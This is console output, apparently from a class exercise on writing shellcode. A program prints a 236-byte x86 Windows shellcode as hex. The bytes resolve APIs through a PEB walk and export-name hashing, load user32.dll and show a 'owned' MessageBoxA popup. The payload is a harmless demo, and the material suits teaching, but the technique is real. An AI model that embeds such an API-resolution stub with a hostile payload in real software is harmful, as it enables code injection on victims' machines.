 C:\class\hello_shellcode>main.exe
shellcode len: 236
shellcode bytes:
64 a1 30 00 00 00 8b 58 0c 8b 4b 1c 8b 11 8b 6a
08 8b 45 3c 8b 5c 28 78 03 dd 8b 4b 14 8b 53 20
03 d5 83 ec 08 c6 04 24 ef c6 44 24 04 be 85 c9
74 5e 49 8b 34 8a 03 f5 33 ff 33 c0 fc ac 84 c0
74 07 c1 cf 0d 03 f8 eb f4 81 ff aa fc 0d 7c 74
0a 81 ff 8e 4e 0e ec 74 1c eb d3 8b 43 24 03 c5
33 ff 66 8b 3c 48 8b 43 1c 03 c5 8b 34 b8 03 f5
89 34 24 eb b9 8b 43 24 03 c5 33 ff 66 8b 3c 48
8b 43 1c 03 c5 8b 34 b8 03 f5 89 74 24 04 eb 9e
8b 44 24 04 eb 2a 5b 33 c9 88 4b 0a 53 ff d0 8b
c8 8b 04 24 eb 2a 5b 33 d2 88 53 0b 53 51 ff d0
eb 2f 5b 33 c9 88 4b 05 51 53 53 51 ff d0 eb 2c
e8 d1 ff ff ff 75 73 65 72 33 32 2e 64 6c 6c 00
e8 d1 ff ff ff 4d 65 73 73 61 67 65 42 6f 78 41
00 e8 cc ff ff ff 6f 77 6e 65 64 00
C:\class\hello_shellcode>_